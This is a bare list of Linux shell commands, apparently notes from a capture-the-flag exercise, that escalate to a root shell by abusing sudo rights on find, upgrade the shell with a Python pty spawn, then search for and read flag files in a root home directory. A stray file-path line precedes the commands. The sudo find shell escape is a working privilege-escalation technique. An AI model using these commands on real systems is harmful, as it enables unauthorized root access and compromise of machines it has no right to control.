 sudo -l

sudo find . -exec /bin/sh \; -quit

python -c 'import pty; pty.spawn("/bin/bash")'

find / -name flag*.txt -type f 2>/dev/null

cat /home/rootflag/flag2.txt